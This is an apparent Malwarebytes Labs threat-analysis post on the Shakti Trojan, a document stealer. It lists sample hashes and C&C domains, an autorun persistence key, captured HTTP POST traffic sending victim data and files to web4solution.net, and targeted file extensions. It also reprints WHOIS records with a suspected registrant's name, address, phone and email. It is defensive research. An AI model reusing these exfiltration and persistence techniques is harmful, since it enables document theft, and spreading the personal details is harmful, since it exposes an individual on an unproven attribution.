# Shakti Trojan: Document Thief

blog.malwarebytes.com/threat-analysis/2016/08/shakti-trojan-stealing-documents/

Malwarebytes Labs

August 15, 2016

While some ransomware (i.e. Chimera) give bogus threats about stealing and releasing private files, there are other malware families that in fact have made this possibility a reality.

Recently, Bleeping Computer published a short article about an unrecognized Trojan that grabs documents from the attacked computer and uploads them into a malicious server. Looking at the characteristics of the tool, we suspect that it has been prepared for the purpose of corporate espionage. So far, no AV has given any meaningful identification to this malware—it is detected under generic names. Since not much is known about its internals, we decided to take a closer look.

In the unpacked core we found strings suggesting that the authors named the project *Shakti,* which means "power" in Hindi or may also be a reference to the Shakti goddess. That's why we refer to this malware as Shakti Trojan.

This post is a part 1 of the research – giving a short glimpse at the malware's abilities as well as describing it's background and possible attribution. See also the part 2: Shakti Trojan: Technical Analysis.

## Analyzed samplesRecent sample mentioned by Bleeping Computer (submitted to VirusTotal 1st August 2016):

- b1380af637b4011e674644e0a1a53a64: main executable
  - bc05977b3f543ac1388c821274cbd22e: Carrier.dll
  - 7d0ebb99055e931e03f7981843fdb540: Payload.dll
  - C&C: web4solution.net

Other found samples:

- 8ea35293cbb0712a520c7b89059d5a2a: submitted to VirusTotal in 2013
  C&C: securedesignus.com
- 6992370821f8fbeea4a96f7be8015967: submitted to VirusTotal in 2014
  C&C: securedesignuk.com
- d9181d69c40fc95d7d27448f5ece1878: submitted to VirusTotal in 2015
  CnC: web4solution.net

## Behavioral analysis

Like most malware, Shakti Trojan comes packed inside the loader executable with an icon added:

After being deployed, it runs silently.

We will not see it on the list of running processes because it uses the disguise of a browser. It deploys a legitimate process and injects itself inside.

Below we can see the traffic generated by this malware, injected inside *firefox.exe*:The Trojan achieves persistence either by installing itself as a service or, if it failed, by adding a key to autorun:

```
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
igfxtray        c:\users\tester\desktop\trojan_doxer.exe
```

The atypical feature is that it doesn't try to hide the original file by moving it into a new location. Instead, it prevents users from accessing or removing it. To achieve this, it opens its own file for reading.

## Network communication

The Trojan passes the data to its C&C server as a HTTP POST request (URL pattern: ***http://[ CnC address]/external/update***). It also uses headers of MSMQ protocol.

It beacons to the server by sending basic info collected about the victim system. When it gets a response, it uploads the list of all the installed programs:

```
Stream Content
POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 53
Cache-Control: no-cache

MSMQ5.......MSMQ........TESTMACHINEMSMQ........testerHTTP/1.1 200 OK
Server: nginx/1.1.19
Date: Sat, 13 Aug 2016 16:09:43 GMT
Content-Type: application/octet-stream
Content-Length: 44
Connection: keep-alive
Status: 200 OK
Content-Disposition: attachment
Content-Transfer-Encoding: binary
Cache-Control: private
X-UA-Compatible: IE=Edge,chrome=1
ETag: "6055668bca931c43715ae28d02013a7c"
X-Request-Id: c0d4a279adf85ed1ae594f2a37f12da9
X-Runtime: 0.013903
X-Rack-Cache: invalidate, pass

MSMQ,.......c909cfc3a3b6c2820e5f225cecdd8f83POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 7557
Cache-Control: no-cache

MSMQ........MSMQ........MSMQV.......MSMQ...........MSMQ........Dwm.exeMSMQ'.......C:\Windows\system32
\Dwm.exeMSMQW.......MSMQ...........MSMQ........Explorer.EXEMSMQ#.......C:\Windows
\Explorer.EXEMSMQ`.......MSMQ...........MSMQ........taskhost.exeMSMQ,.......C:\Windows\system32
\taskhost.exeMSMQ`.......MSMQ...........MSMQ........VBoxTray.exeMSMQ,.......C:\Windows\System32
\VBoxTray.exeMSMQy.......MSMQ...........MSMQ........jusched.exeMSMQF.......C:\Program Files\Common
```

After passing this initial data, the main mission starts: uploading all the files with the desired extensions. Everything is transmitted as open text. First goes the file name, then its full content:```
Stream Content
MSMQ............POST /external/update HTTP/1.1
Accept: text/plain
Content-Type: application/octet-stream
Ex-TagID: c909cfc3a3b6c2820e5f225cecdd8f83
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: web4solution.net
Content-Length: 468398
Cache-Control: no-cache

MSMQ.%......MSMQ........SIG.txtMSMQ........SIG.txtMSMQ|%......ASPack 1.00b
64
60 E8 ?? ?? ?? ?? 5D 81 ED 92 1A 44 00 B8 8C 1A
44 00 03 C5 2B 85 CD 1D 44 00 89 85 D9 1D 44 00
80 BD C4 1D 44 00 00 75 15 FE 85 C4 1D 44 00 E8
1D 00 00 00 E8 D5 01 00 00 E8 6A 02 00 00 8B 85

ASPack 1.01b
64
60 E8 ?? ?? ?? ?? 5D 81 ED D2 2A 44 00 B8 CC 2A
44 00 03 C5 2B 85 A5 2E 44 00 89 85 B1 2E 44 00
80 BD 9C 2E 44 00 00 75 15 FE 85 9C 2E 44 00 E8
1D 00 00 00 E8 E4 01 00 00 E8 7A 02 00 00 8B 85

ASPack 1.02a
```

## A look inside

Looking at the code we can find more about the goals which authors wanted to achieve and their development environment.

The main executable is a loader responsible for unpacking and deploying the core malicious modules: Carrier.dll and Payload.dll. (More details about them will be described in the next post.)

Both DLLs comes with paths to debug symbols. They reveal folders structure on the development machine:

```
E:\Projects\ComplexStatement\Shakti\Code\Carrier\Release\Carrier.pdb
```

```
E:\Projects\ComplexStatement\Shakti\Code\Payload\Release\Payload.pdb
```

Both modules are written in Visual C++ and clearly belong to the same project, named *Shakti*.*Payload.dll* comes with a hardcoded list of the extensions, for which the bot is looking:

```
.data:10012EE8                 align 10h
.data:10012EF0                 dd offset aDoc_0        ; "doc"
.data:10012EF4                 dd offset aDoc          ; "DOC"
.data:10012EF8                 dd offset aDocx         ; "docx"
.data:10012EFC                 dd offset aDocx_0       ; "DOCX"
.data:10012F00                 dd offset aPpt_0        ; "ppt"
.data:10012F04                 dd offset aPpt          ; "PPT"
.data:10012F08                 dd offset aPptx         ; "pptx"
.data:10012F0C                 dd offset aPptx_0       ; "PPTX"
.data:10012F10                 dd offset aXls_0        ; "xls"
.data:10012F14                 dd offset aXls          ; "XLS"
.data:10012F18                 dd offset aXlsx         ; "xlsx"
.data:10012F1C                 dd offset aXlsx_0       ; "XLSX"
.data:10012F20                 dd offset aTxt_0        ; "txt"
.data:10012F24                 dd offset aTxt          ; "TXT"
.data:10012F28                 dd offset aRtf_0        ; "rtf"
.data:10012F2C                 dd offset aRtf          ; "RTF"
.data:10012F30                 dd offset aPdf_0        ; "pdf"
.data:10012F34                 dd offset aPdf          ; "PDF"
.data:10012F38                 dd offset aSql_0        ; "sql"
.data:10012F3C                 dd offset aSql          ; "SQL"
.data:10012F40                 dd offset aInp_0        ; "inp"
.data:10012F44                 dd offset aInp          ; "INP"
.data:10012F48                 db    0
```

Clearly authors were interested in stealing documents. Majority of them are linked to MS Office packet:

```
inp, sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc
```

Most of the malware fingerprints a victim system, but rarely are they as precise in recognizing details as this Trojan is. It comes with a long list of Windows versions, including special editions: Cluster Server Edition, Datacenter Edition, Compute Cluster Edition, Advanced Server, and more:| Address | Length | Type | String |
|---|---|---|---|
| .rdata:10010648 | 0000000F | C | Windows Vista |
| .rdata:10010658 | 00000015 | C | Windows Server 2008 |
| .rdata:10010670 | 0000000B | C | Windows 7 |
| .rdata:1001067C | 00000018 | C | Windows Server 2008 R2 |
| .rdata:10010694 | 0000000F | C | GetProductInfo |
| .rdata:100106A4 | 00000011 | C | Ultimate Edition |
| .rdata:100106B8 | 0000000D | C | Professional |
| .rdata:100106C8 | 00000015 | C | Home Premium Edition |
| .rdata:100106E0 | 00000013 | C | Home Basic Edition |
| .rdata:100106F4 | 00000013 | C | Enterprise Edition |
| .rdata:10010708 | 00000011 | C | Business Edition |
| .rdata:1001071C | 00000010 | C | Starter Edition |
| .rdata:1001072C | 00000017 | C | Cluster Server Edition |
| .rdata:10010744 | 00000013 | C | Datacenter Edition |
| .rdata:10010758 | 00000027 | C | Datacenter Edition (core installation) |
| .rdata:10010780 | 00000027 | C | Enterprise Edition (core installation) |
| .rdata:100107A8 | 0000002D | C | Enterprise Edition for Itanium-based Systems |
| .rdata:100107D8 | 00000016 | C | Small Business Server |
| .rdata:100107F0 | 00000026 | C | Small Business Server Premium Edition |
| .rdata:10010818 | 00000011 | C | Standard Edition |
| .rdata:1001082C | 00000025 | C | Standard Edition (core installation) |
| .rdata:10010854 | 00000013 | C | Web Server Edition |
| .rdata:10010868 | 00000019 | C | Windows Server 2003 R2, |
| .rdata:10010884 | 0000001C | C | Windows Storage Server 2003 |
| .rdata:100108A0 | 00000024 | C | Windows XP Professional x64 Edition |
| .rdata:100108C4 | 00000016 | C | Windows Server 2003, |
| .rdata:100108DC | 0000002D | C | Datacenter Edition for Itanium-based Systems |
| .rdata:1001090C | 00000017 | C | Datacenter x64 Edition |
| .rdata:10010924 | 00000017 | C | Enterprise x64 Edition |
| .rdata:1001093C | 00000015 | C | Standard x64 Edition |
| .rdata:10010954 | 00000018 | C | Compute Cluster Edition |
| .rdata:1001096C | 0000000C | C | Web Edition |
| .rdata:10010978 | 0000000C | C | Windows XP |
| .rdata:10010984 | 0000000D | C | Home Edition |
| .rdata:10010994 | 0000000E | C | Windows 2000 |
| .rdata:100109A4 | 00000012 | C | Datacenter Server |
| .rdata:100109B8 | 00000010 | C | Advanced Server |
| .rdata:100109C8 | 00000007 | C | Server |
| .rdata:100109D4 | 0000000C | C | (build %d) |

The lack of Windows 8 and 10 is notable on that hardcoded list. It may suggest that the payload is old, written before the release of those systems. Windows 8 was released in October 2012. Compilation timestamps of the main elements: Carrier.dll and Payload.dll point to February 2012. We can never be sure if the compilation date is not spoofed, but since those two facts match together, it is worth considering that this Trojan may have been created in 2012.

## Tracing attribution

The domain used as a C&C, ***web4solution.net***, is registered in India.

*Source of the record: http://www.enom.com/whois/web4solution-net.html*```
Domain Name: WEB4SOLUTION.NET
Registry Domain ID: 1849383819_DOMAIN_NET-VRSN
Registrar WHOIS Server: whois.netearthone.com
Registrar URL: http://www.netearthone.com
Updated Date: 2015-03-05T05:00:59Z
Creation Date: 2014-03-06T15:43:43Z
Registrar Registration Expiration Date: 2016-03-06T15:43:43Z
Registrar: NetEarth One, Inc.
Registrar IANA ID: 1005
Registrar Abuse Contact Email: abuse-whois-field@netearthone.com

Registrar Abuse Contact Phone: +44 02030 26 99 87
Domain Status: clientTransferProhibited (http://icann.org/epp#clientTransferProhibited)
Registry Registrant ID:
Registrant Name: Ashraf Ahmed
Registrant Organization: Ashraf
Registrant Street: Janak puri
Registrant City: New Delhi
Registrant State/Province: New Delhi
Registrant Postal Code: 110058
Registrant Country: IN
Registrant Phone: +91.25185183
Registrant Phone Ext:
Registrant Fax:
Registrant Fax Ext:
Registrant Email: ashrafahmed2882@yahoo.com
```

Interestingly, the same person was also an owner of the previously found C&Cs:

***securedesignuk.com*** from sample: 6992370821f8fbeea4a96f7be8015967

*Source of the record: http://domainbigdata.com/name/ashraf%20ahmed*

| Domain Name | Create Date | Registrar |
|---|---|---|
| securedesignuk.com | 2011-12-20 | netearthone.com |

***securedesignus.com*** from sample: 8ea35293cbb0712a520c7b89059d5a2a

*Source of the record: https://who.is/whois/securedesignus.com*securedesignus.com

whois information

Whois | Website Info | DNS Records | Diagnostics

## Registrar Data

```
Registration Service Provided By: RailsPlayground.com
Domain Name: SECUREDESIGNUS.COM

Registrant:
    Ashraf
    Ashraf Ahmed        (ashrafahmed2882@yahoo.com)
    Janak puri
    New Delhi
    New Delhi,110058
    IN
    Tel. +91.25185183

Creation Date: 28-Jun-2010
Expiration Date: 28-Jun-2013
```

Indian attribution is possible, matching the Indian name of the Trojan.

Additionally, two of the C&C domains: *web4solution.net* and *securedesignuk.com* have been found using the same certificate – that confirms being owned by the same actor over years:

| | SHA-1 | First | Last | IP Addresses |
|---|---|---|---|---|
| | d6f5b3d6b11c184de32405dad59696c96d5035f0 | 2013-10-30 | 2016-08-08 | 69.25.136.107<br>75.98.32.104 |

## Conclusion

Shakti Trojan is very small and it seems to be written solely for the purpose of document stealing. So far we don't have any information suggesting that this attack is widespread. The application is not new, yet it escaped from the radar and hasn't been described so far. Its signature doesn't match any known commodity malware. The only found trace points to the malware were observed in 2014 by DrWeb and given a generic name, Trojan.DownLoader11.5634. However, the name doesn't describe the real functionality: uploading rather than downloading.

It is possible that this tool was designed exclusively for small operations of corporate espionage.***This trojan is detected by Malwarebytes Anti-Malware as 'Trojan.Shakti'.***